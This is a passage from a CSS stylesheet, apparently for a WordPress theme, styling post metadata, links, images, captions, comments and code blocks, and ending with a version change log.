	color: #498EB8;
}
p.meta {
	font-size: 100%;
	color: #4D7E8F;
}	
p.meta2 {
	text-align: right;
	font-size: 100%;
	color: #498EB8; 
	border-top: 2px solid #D4EAF7;
	padding: 5px 0 0 0;
}
/* p.meta2:hover {
	border-top: 2px solid #D7F7D4;
} */
p.meta a:link, p.meta a:visited, p.meta2 a:link, p.meta2 a:visited {
	color: #2E9B22;
	padding: 2px 4px;
}
p.meta a:hover,p.meta2 a:hover {
	color: #fff; 
	background: #2E9B22; 
}
.post ul.postspermonth{
	list-style:none;
	padding: 0;
	margin: 0;
}
/*
.entry p a:link, .entry p a:visited {
	border-bottom: 1px solid #4D71A5;
	color: #4D71A5;
} */
	.entry a:link, .entry a:visited {
/*		color: #2E9B22; */
		color: #228B22; 
		padding: 0 2px;
	}
	.entry a:hover {
		background: #2E9B22; 
		color: #fff;
		padding: 0 2px;
	}	

.post ul {
	margin-left: 35px;
}
.post ol {
	margin-left: 40px;
}
.post p a:hover {
	border: none;
}
.categr, .monthr {
	margin-bottom: 20px;
}
.categr h2, .monthr h2{
	border-bottom: 1px solid #ccc;
}

.rss {
	background: url(images/feed-icon-10x10.png) left center no-repeat;
	padding-left: 12px;
}
.tags {
	margin-bottom: 10px;
	font-weight: bold;
}
	.tags a {
		font-weight: normal;
	}


/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding:6px 0 4px 4px;
        border-color: white; 
        border-style: solid; 
        border-width: 0 0 5px 5px; 
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */

/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */



/* Comment Etc
********************* */
.navigation 
{
	margin-top: 10px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.navigation a
{
	color: #666;
}
.navigation .alignleft
{
	float: left;
	width: 50%;
}
.navigation .alignright
{
	float: right;
	text-align: right;
	width: 50%;
}



.ileft {
	float: left;
	margin-right: 5px;
}
#avatr {
	border: 1px solid #3AC52C; 
}
p.stats {
	color: #999;
	font-size: .8em;
	border: 1px solid #ccc;
	border-left: none;
	border-right: none;
}
blockquote
{
	background: url(images/blockquote.gif) no-repeat left top;
	color: #666;
	margin: 1em;
	padding: 0 0 10px 50px;
}
#content .commentsfeedr
{
	background: url(images/ico/feed.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
#content .trackbackr
{
	background: url(images/ico/arrow_refresh.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
input.textbox, textarea, textarea, input#url, input#email, input#author
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #ccc 1px solid;
	font: 1em Verdana, Arial, Serif;
	padding: 2px;
}
input.textbox:focus, textarea:focus
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #999 1px solid;
}
#submit {
	background: #2E9B22;
	color: #fff;
	padding: 3px 5px;
	border: #227118 solid 2px;
	border-top: 2px solid #34B027;
	border-left: 2px solid #34B027;
}
#submit:focus, #submit:hover {
	background: #227118;
	color: #fff;
	border: #000 solid 2px;
	border-top: 2px solid #2E9B22;
	border-left: 2px solid #2E9B22;
}

.trackbacklist {
	margin-left: 20px;
}
.commentlist .children {
	margin-left: 30px;
}


.comment
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
	list-style: none;
	margin: 0;
	padding: 1em 0.5em;
}
.alt
{
	background: #f9f9f9;
}
.MyAvatars
{
	border: 1px solid #ccc;
	border-bottom: 1px solid #999;
	border-right: 1px solid #999;
	float: right;
	margin-left: 5px;
	margin-right: 10px;
	padding: 3px;
}

h3#respond, h3#comments {
	font: bold 1.3em "Trebuchet MS", Verdana, Arial, sans-serif;
	color: #2E9B22;
	text-transform: uppercase;
}

#comment {
	width: 98%;
}

fieldset {
	border: none;
}
textarea#cp_message {
	width: 100%;
}


pre {
	width: 95%;
	overflow:auto;
	font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
	color: #921A14;
	max-height: 350px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #921A14;
	padding: 5px;
	background: #F7D5D4;
}

code {
font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
color: #921A14;
padding: 2px;
}

.avatar {
	float: right;
	margin-left: 10px;
}


/* Change Log *** 
1.0	: Public Releaed
1.1	: Fixed Sidebar and Footer Issue
1.2	: Fix Comments and Background Overlap
1.3	: Fix Categories archives, margin post and Support for WordPress 2.3
1.5	: Fix Problem Page and Better Effect and WordPress 2.5 Compatible and add Favicon
1.6 : Custom Header
1.7 : Gravatar and Caption Support
1.8 : Fix 404 Error Page
2.0 : WordPress 2.7 Threaded Comment Support, Switch License to GPL Licence
*** */